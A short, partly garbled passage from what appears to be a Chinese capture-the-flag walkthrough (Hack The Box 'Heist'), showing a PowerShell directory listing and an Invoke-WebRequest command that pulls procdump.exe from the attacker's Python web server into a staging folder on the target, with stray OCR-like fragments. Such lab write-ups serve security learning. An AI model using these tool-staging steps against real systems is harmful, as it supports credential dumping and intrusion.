 Path
----
C:\Windows\System32\spool\drivers\color
PS > dir
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/15/2018 12:42 PM 1058 D50.camp
-a---- 9/15/2018 12:42 PM 1079 D65.camp
-a---- 9/15/2018 12:42 PM 797 Graphics.gmmp
-a---- 9/15/2018 12:42 PM 838 MediaSim.gmmp
-a---- 9/15/2018 12:42 PM 786 Photo.gmmp
-a---- 9/15/2018 12:42 PM 822 Proofing.gmmp
-a---- 9/15/2018 12:42 PM 218103 RSWOP.icm
-a---- 9/15/2018 12:42 PM 3144 sRGB Color Space Profile.icm
-a---- 9/15/2018 12:42 PM 17155 wscRGB.cdmp
-a---- 9/15/2018 12:42 PM 1578 wsRGB.cdmp
PS > Invoke-Webrequest -Uri http://10.10.14.51/procdump.exe -OutFile procdump.exe
swdsaom
Google C
dayuRE
dayuHe
/bin/bash
/bin/bash 80x24
root@kali:~# cd Desktop/dayuHeist/
root@kali:~/Desktop/dayuHeist# pyhon -m SimpleHTTPServer 80
bash: pyhon：未找到命令
root@kali:~/Desktop/dayuHeist# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.149 - - [22/Apr/2020 05:15:27] "GET /procdump.exe HTTP/1.1" 200 -
大余安全
https://blog.csdn.net/qq_34801745